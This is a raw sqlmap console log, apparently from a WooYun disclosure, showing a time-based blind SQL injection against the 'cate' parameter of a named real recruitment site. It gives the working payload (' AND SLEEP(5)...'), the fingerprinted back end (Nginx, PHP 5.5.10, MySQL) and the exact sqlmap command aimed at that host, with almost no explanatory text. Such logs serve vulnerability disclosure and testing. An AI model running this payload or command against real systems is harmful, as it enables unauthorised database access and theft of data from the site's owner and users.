 [16:50:16] [INFO] checking if the injection point on GET parameter 'cate' is a f
alse positive
GET parameter 'cate' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 97 HTTP(s) requ
ests:
---
Place: GET
Parameter: cate
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=schoolRecruitment&cate=1
' AND SLEEP(5) AND 'dqRt'='dqRt&f=jobPosition&id=dKSg
---
[16:51:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5.0.11
[16:51:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:51:21] [INFO] fetched data logged to text files under 'D:\????\????\SqlMap?P
ython?????\Bin\output\campus.coolpad.com'
[*] shutting down at 16:51:21
[root@Hacker~]# Sqlmap -u "http://campus.coolpad.com/index.php?c=schoolRecruitme
nt&cate=1%0a&f=jobPosition&id=dKSg" -p cate
www.wooyun.org